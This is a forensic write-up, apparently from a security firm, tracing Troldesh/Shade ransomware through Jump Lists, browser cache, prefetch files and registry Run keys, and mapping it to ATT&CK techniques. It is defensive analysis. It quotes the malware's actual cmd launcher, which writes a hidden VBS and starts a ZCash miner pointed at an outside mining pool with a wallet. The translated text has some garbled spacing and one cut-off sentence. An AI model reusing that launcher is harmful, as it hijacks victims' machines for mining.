That's all that remains after you: forensic artifacts of the Troldesh ransomware (Shade)

If you follow the news , then you probably know about a new large-scale attack on Russian companies of the Troldesh ransomware virus (Shade), one of the most popular cryptolockers among cybercriminals. In June alone, Group-IB discovered over 1,100 phishing emails from Troldesh sent on behalf of employees of major airlines, car dealers, and the media.
In this article, we will look at the forensic artifacts that can be found after a Shade / Troldesh attack on the information medium of a compromised device, and also compare the tactics and techniques used by attackers with MITER ATT & CK.
Posted by Oleg Skulkin , leading forensic specialist at Group-IB
Troldesh, also known as Shade, XTBL, Trojan.Encoder.858, Da Vinci, No_more_ransome, is a virus that encrypts files on a user's infected device and requires a ransom to restore access to information. Recent campaigns with Troldesh have demonstrated that now it not only encrypts files, but also cryptocurrency miners and generates traffic to websites to increase traffic and revenue from online advertising.
The first time that Troldesh’s activity was detected by Group-IB experts back in 2015, they noticed that the virus successfully circumvented antivirus protection tools. Attackers regularly changed the “packer” - a packer program that reduces file size and made it difficult to detect and reverse - because of this, antivirus programs often skipped it. By the end of 2018, Troldesh became one of the most popular viruses and confidently entered the top 3, along with RTM and Pony. PaloAlto Networks experts reported that Troldesh is working not only for Russian purposes - among countries affected by ransomware are the United States, Japan, India, Thailand and Canada.
Initial infection vector
Typically, “Troldesh / Shade” is distributed via phishing emails with malicious attachments, for example, password-protected archives containing malicious JS files, after opening which the cryptolocker is downloaded and launched. What does it mean? It would be a good idea to start our study by analyzing the traces of the opening of such archives. Where can such traces be found? Well, for example, in Jump Lists:

Data extracted from the 5f7b5f1e01b83767.automaticDestinations-ms file using JLECmd
So, we see that the user has opened an archive with the name “order password 11.rar”. But how did he get into the system? The file is located in the Downloads directory, most likely it was downloaded from the Internet. Let's take a look at the browser history:

Data extracted from the WebCache01.dat file using Belkasoft Evidence Center
As you can see, the file was downloaded using the Microsoft Edge web browser and saved in the Downloads directory. Moreover, right before the download, the user visited the web-mail site, therefore, the archive was received via e-mail.
Thus, we are dealing with the most common technique: T1193 - “Spearphishing Attachment”.
Start and bypass protection mechanisms
If we look inside the archive, we will find a JS file with an almost identical name. In order for the malware to load and start working, the user must double-click on the specified file. After that, “wscript.exe” will launch the JS file, which will download the malicious file from mat.tradetoolsfx [.] Com and run it. Can we find any traces of this on the disk? Of course!
Let's look at the wscript.exe prefetch file, focusing on the files it interacted with:
<...>
\ VOLUME {01d3dcb4976cd072-3a97874f} \ USERS \ 0136 \ APPDATA \ LOCAL \ MICROSOFT \ WINDOWS \ INETCACHE \ IE \ OEJ87644 1 1] .JPG
\ VOLUME {01d3dcb4976cd072-3a97874f} \ USERS \ 0136 \ APPDATA \ LOCAL \ TEMP \ 7ZO84024637 \ ORDER DETAILS .JS
<...>
So, we have two interesting files. Firstly, now we know the name of the JS file that was in the archive, and secondly, we found out the name of the file that it downloaded. It's time to find out where it was downloaded from. Let's take a look at WebCache01.dat again:

Data obtained from the WebCache01.dat file using ESEDatabaseView
If we decode the contents of the ResponseHeaders field, we get the following:
HTTP / 1.1 200 OK
Content-Type: image / jpeg
Content-Length: 1300656
ETag: “5ced19b6-13d8b0”
Strict- Transport-Security: max-age = 31536000;
In fact, this is not a JPG file, but an executable file that decrypts and launches an instance of Shade.
So what techniques are we dealing with here? Scripting (T1064), User Execution (T1204), and Masquerading (T1036).
System pin
“Shade” uses a rather trivial way of fixing to the system - the registry key “Software \ Microsoft \ Windows \ CurrentVersion \ Run” (T1060). We already know that the malicious JS file was opened by the user “0136”, so take a look at the corresponding file “NTUSER.DAT”:

The locking mechanism in the system, discovered using Belkasoft Evidence Center
But that's not all! Further more interesting:

The locking mechanism in the system, discovered using Belkasoft Evidence Center
As you can see in the illustration, there is another interesting entry pointing to C: \ ProgramData \ SysWOW64 \ leWRX7w.cmd. Let's see what's inside this file:
echo CreateObject ("Wscript.Shell"). Run "" ^ & WScript.Arguments (0) ^ & "", 0, False> "% TEMP% / pxNXSB.vbs" && start / WAIT wscript.exe "% TEMP% / pxNXSB.vbs" "C: \ Users \ 0136 \ AppData \ Roaming \ SOFTWA ~ 1 \ NHEQMI ~ 1.EXE -l eu1-zcash.flypool.org//333 -u t1L9iBXyRgaYrQ5JSTSdstopV6pHtZ2Xde1D282Dde t 1 "&& del"% TEMP% \ pxNXSB.vbs "
So, we have one more file. Judging by its contents, it is used by attackers to mine the ZCash cryptocurrency. Thus, even if the victim pays the ransom,
Effects
First of all, “Shade” is a cryptoclocker, so the first thing that catches your eye is a lot of files with the extension “CRYPTED000007”, “Read Me” files, as well as “fresh” wallpapers on your desktop:

A file with this image can be found in the C: \ Users \% username% \ AppData \ Roaming directory. What equipment are we dealing with? “Data Encrypted for Impact” (T1486).
But, as you already understood, “Shade” is not an ordinary crypto locker. In addition to the cryptoclocker itself, we also found a miner, which means that it is worth mentioning another technique - “Resource Hijacking”.
MITER ATT & CK
Our analysis revealed a number of tactics and techniques of Shade distributors, let's summarize:
| ID | Name | Description |
|---|---|---|
| T1193 | Spearphishing Attachment | Shade is distributed via phishing emails with malicious attachments |
| T1204 | User execution | The JS file from the archive attached to the email must be launched by the user. |
| T1064 | Scripting | Attackers use JS files to download malware |
| T1036 | Masquerading | Downloaded malware files have the extension “JPG” instead of “EXE” |
| T1060 | Registry Run Keys / Startup Folder | "Shade" uses the registry key "Software \ Microsoft \ Windows \ CurrentVersion \ Run" to dock in the system |
| T1486 | Data Encrypted for Impact | Shade encrypts files for ransom |
| T1496 | Resource hijacking | Shade uses victim computer resources to mine cryptocurrency |
